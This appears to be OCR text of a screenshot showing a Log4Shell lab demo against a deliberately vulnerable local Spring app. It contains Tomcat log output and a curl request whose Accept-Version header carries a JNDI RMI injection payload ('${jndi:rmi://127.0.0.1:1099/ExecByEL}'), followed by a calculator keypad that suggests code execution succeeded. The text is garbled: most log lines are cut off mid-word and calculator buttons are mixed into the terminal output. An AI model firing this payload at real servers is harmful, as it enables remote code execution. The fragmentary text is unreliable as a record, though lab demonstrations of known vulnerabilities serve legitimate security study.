 java -jar target/vulnerabel_log4j_app-0.0.1-SNAPSHOT.jar
⌥⌘1
2021-12-19 21:52:09.817  INFO 50445 --- [           main] o.a.c.c.Stand
let engine: [Apache Tomcat/9.0.55]
2021-12-19 21:52:09.874  INFO 50445 --- [           main] o.a.c.c.C.[.[
Spring embedded WebApplicationContext
2021-12-19 21:52:09.875  INFO 50445 --- [
cationContext: initialization completed in 934 ms
2021-12-19 21:52:10.207  INFO 50445 --- [
d on port(s): 8080 (http) with context path ''
2021-12-19 21:52:10.218  INFO 50445 --- [
rabelLog4jApplication in 1.811 seconds (JVM running
2021-12-19 21:52:33.740  INFO 50445 --- [nio-8080-exe
Spring DispatcherServlet 'dispatcherServlet'
2021-12-19 21:52:33.740  INFO 50445 --- [nio-8080-ex
Servlet 'dispatcherServlet'
2021-12-19 21:52:33.742  INFO 50445 --- [nio-8080-ex
tialization in 1 ms
Warning: Nashorn engine is planned to be removed fro
2021-12-19 21:52:33.777  INFO 50445 --- [nio-8080-ex
ion javax.el.ELProcessor@2382ea7b
Warning: Nashorn engine is planned to be removed fro
2021-12-19 21:53:00.653  INFO 50445 --- [nio-8080-ex
ion javax.el.ELProcessor@5f048bd1
Warning: Nashorn engine is planned to be removed fro
2021-12-19 21:53:09.621  INFO 50445 --- [nio-8080-exec-3] c.l.v.a.Log4j
ion javax.el.ELProcessor@789c2f11
Warning: Nashorn engine is planned to be removed from a future JDK release
2021-12-19 21:54:03.586  INFO 50445 --- [nio-8080-exec-4] c.l.v.a.Log4jController                  : Received vers
ion javax.el.ELProcessor@3ec9da36
nabil — nabil@MacBook-Pro — ~ — -zsh — 88×28
[[nabil:~]$ curl 'http://localhost:8080/hello' --header 'Accept-Version: ${jndi:rmi://127]
.0.0.1:1099/ExecByEL}'
Hello%
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 , =